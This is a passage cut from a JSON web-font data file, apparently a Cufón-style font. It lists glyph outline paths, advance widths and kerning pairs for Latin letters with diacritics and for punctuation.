,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm123,-195r-21,0r-26,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"145,-247v144,5,101,219,3,242r0,2v21,4,43,9,64,12r-11,25v-42,-10,-74,-26,-101,-30v-46,-6,-83,-39,-83,-99v-1,-73,50,-155,128,-152xm112,-21v62,1,93,-72,93,-126v0,-32,-11,-74,-64,-74v-62,0,-92,72,-92,125v0,39,16,75,63,75","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"28,-86r0,-19r161,-87r0,25r-135,72r135,71r0,24","w":214},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm103,-247r21,0r25,52r-22,0r-16,-33r-26,33r-24,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"34,-270r23,0r0,360r-23,0r0,-360","w":78},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"40,0r-30,0r49,-256r30,0xm94,-310r39,0r-49,43r-26,0","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0xm109,-195r-22,0r-25,-52r22,0v6,11,10,24,17,33r26,-33r23,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"141,0r-141,0r4,-20v52,-43,143,-114,134,-157v0,-17,-9,-35,-36,-35v-21,0,-38,9,-49,17r-7,-22v16,-12,40,-21,62,-21v44,0,61,29,61,57v0,55,-67,112,-121,155r98,0","w":177},{"d":"11,0r46,-243r30,0r-23,118v12,-7,18,-18,26,-27r85,-91r38,0r-102,105r62,138r-33,0r-53,-119r-29,27r-17,92r-30,0","w":185,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":-5,"W":-5,"\u0174":-5,"J":-8,"\u0134":-8,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-8,"]":-8,"}":-8,"\"":-3,"'":-3,"\u2019":-2,"\u201d":-2,",":-8,".":-8,"\u2026":-8,"\u00b5":-2}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm113,-247r22,0r24,52r-22,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm135,-298r35,0r-46,41r-23,0xm188,-298r35,0r-46,41r-23,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm131,-256r-24,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"114,-43v36,0,47,-52,52,-89v-40,-13,-76,21,-76,62v0,16,8,27,24,27xm179,8r6,15v-78,41,-172,-4,-172,-98v0,-74,51,-138,131,-138v63,0,104,44,104,104v0,54,-30,86,-64,86v-15,0,-26,-13,-28,-32v-20,43,-87,46,-89,-14v-2,-58,63,-103,123,-78r-12,66v-5,27,-1,40,11,40v19,1,39,-25,39,-66v0,-53,-32,-90,-88,-90v-59,0,-107,47,-107,120v0,82,78,120,146,85","w":259},{"d":"66,0r37,-204r-40,20r-3,-23v26,-10,40,-31,79,-27r-45,234r-28,0","w":177},{"d":"87,-243r-47,243v-23,0,-28,28,-29,39v-2,16,19,16,30,10r3,16v-20,17,-58,11,-58,-19v0,-19,19,-39,25,-47r46,-242r30,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"231,-147v0,105,-94,168,-217,145r21,-112r-30,0r5,-25r30,0r19,-100v87,-15,172,0,172,92xm48,-26v90,16,151,-40,151,-119v0,-54,-47,-85,-114,-73r-15,79r60,0r-5,25r-60,0","w":235,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm81,-246r18,0v-1,13,6,25,20,25v17,0,26,-13,29,-25r18,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"142,-57v0,-22,-36,-54,-32,-73v0,-24,17,-42,39,-51v13,-16,12,-54,-23,-54v-26,0,-45,22,-53,65r-33,170r-30,0r32,-166v10,-52,34,-94,89,-94v53,0,71,60,41,90v-17,6,-31,17,-31,34v1,27,31,47,31,77v0,53,-61,76,-106,55r8,-23v28,16,68,3,68,-30","w":193,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"73,-146r-25,0r22,-119r-26,12r-2,-18v18,-7,30,-19,58,-16","w":82},{"d":"84,0r-28,0r12,-63r-53,0r4,-18r52,0r5,-26r-52,0r3,-18r44,0r-37,-109r31,0v12,34,16,76,31,107v19,-37,48,-73,71,-107r32,0r-82,109r44,0r-3,18r-54,0r-5,26r54,0r-4,18r-53,0","w":177},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm93,-195r-21,0r-26,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm88,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm154,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19"},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v65,0,92,48,92,100xm141,-221v-61,0,-91,69,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm173,-260v-20,1,-41,-30,-49,2r-17,0v4,-21,15,-36,30,-36v20,0,40,31,49,0r17,0v-4,22,-14,34,-30,34","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\